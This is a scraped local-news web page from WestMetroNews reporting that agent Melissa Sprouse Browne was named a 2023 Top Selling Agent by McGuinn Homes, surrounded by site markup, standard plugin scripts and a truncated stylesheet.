loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2025/10/Vendors-Parade-Day-300x300.png 300w, https://westmetronews.com/wp-content/uploads/2025/10/Vendors-Parade-Day-150x150.png 150w, https://westmetronews.com/wp-content/uploads/2025/10/Vendors-Parade-Day-425x425.png 425w, https://westmetronews.com/wp-content/uploads/2025/10/Vendors-Parade-Day.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-31" class="widget widget_media_image"><a href="https://www.cwcchamber.com/cwcparadeday/"><img width="300" height="300" src="https://westmetronews.com/wp-content/uploads/2025/10/Parade-Day-300x300.png" class="image wp-image-172035  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2025/10/Parade-Day-300x300.png 300w, https://westmetronews.com/wp-content/uploads/2025/10/Parade-Day-150x150.png 150w, https://westmetronews.com/wp-content/uploads/2025/10/Parade-Day-425x425.png 425w, https://westmetronews.com/wp-content/uploads/2025/10/Parade-Day.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-162645 size-full" src="https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade.jpg" alt="Melissa-Wade" itemprop="image" height="1536" width="2048" title="Melissa-Wade" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade.jpg 2048w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1024x768.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1536x1152.jpg 1536w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-425x319.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1440x1080.jpg 1440w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1980x1485.jpg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Melissa Sprouse Browne was named as a 2023 Top Selling Agent by McGuinn Homes</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">January 18, 2024</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Melissa Sprouse Browne was named as a 2023 Top Selling Agent by McGuinn Homes</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="312" height="140" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Danny-1.png" class="image wp-image-24266  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Danny-1.png 312w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Danny-1-300x135.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p><a href="https://www.facebook.com/MSprouseBrowne?__cft__[0]=[base64]&amp;__tn__=-UC%2CP-y-R"><strong>Melissa Sprouse Browne</strong></a> was named as a 2023 Top Selling Agent by McGuinn Homes. She is pictured with Wade McGuinn, left. The award was presented at Stone River, in West Columbia, Wednesday</p><p>&#8220;Wade McGuinn and his team build wonderful homes and I love showing families of all types the great options they have to realize the American Dream,&#8221; she said after winning the award.</p><figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="768" src="https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1024x768.jpg" alt="" class="wp-image-162645" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1024x768.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1536x1152.jpg 1536w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-425x319.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1440x1080.jpg 1440w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade-1980x1485.jpg 1980w, https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2025 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fmelissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes%2F&#038;t=Melissa%20Sprouse%20Browne%20was%20named%20as%20a%202023%20Top%20Selling%20Agent%20by%20McGuinn%20Homes" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="162644" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Melissa%20Sprouse%20Browne%20was%20named%20as%20a%202023%20Top%20Selling%20Agent%20by%20McGuinn%20Homes&#038;url=https%3A%2F%2Fwestmetronews.com%2Fmelissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="162644" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fmelissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes%2F&#038;t=Melissa%20Sprouse%20Browne%20was%20named%20as%20a%202023%20Top%20Selling%20Agent%20by%20McGuinn%20Homes" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="162644" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Melissa%20Sprouse%20Browne%20was%20named%20as%20a%202023%20Top%20Selling%20Agent%20by%20McGuinn%20Homes&#038;url=https%3A%2F%2Fwestmetronews.com%2Fmelissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="162644" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes\/","stats_nonce":"73fee25178","share_counts":"5977f100b7","follow_counts":"a73a68ffb6","total_counts":"20b0f43124","media_single":"23afbeb492","media_total":"fb2ffd2a0d","generate_all_window_nonce":"074f34b907","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3
body_size: 14989
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after{display:table;content:" "}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after{clear:both}.fl-clear{clear:both}.fl-clearfix:before,.fl-clearfix:after{display:table;content:" "}.fl-clearfix:after{clear:both}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col{display:none}.fl-row,.fl-row-content{margin-left:auto;margin-right:auto;min-width:0}.fl-row-content-wrap{position:relative}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap{background-attachment:scroll}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content{position:relative}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video{bottom:0;left:0;max-width:none;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe{pointer-events:none;width:100vw;height:56.25vw;max-width:none;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.fl-bg-video-fallback{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content{position:relative}.fl-row .fl-bg-slideshow{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:0}.fl-builder-edit .fl-row .fl-bg-slideshow *{bottom:0;height:auto !important;left:0;position:absolute !important;right:0;top:0}.fl-row-bg-overlay .fl-row-content-wrap:after{border-radius:inherit;content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.fl-row-bg-overlay .fl-row-content{position:relative;z-index:1}.fl-row-custom-height .fl-row-content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh}.fl-row-overlap-top .fl-row-content-wrap{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.fl-row-custom-height .fl-row-content-wrap{min-height:0}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content{max-width:100%;width:100%}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile){display:flex;flex-direction:column;height:100%}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap{height:auto}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content{flex:0 0 auto;flex-basis:100%;margin:0}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content{margin:0 auto}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height){display:flex;align-items:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-align:center;-ms-flex-pack:center}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap{align-items:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-align:center;-ms-flex-pack:center}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap{align-items:flex-end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-align:end;-ms-flex-pack:end}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 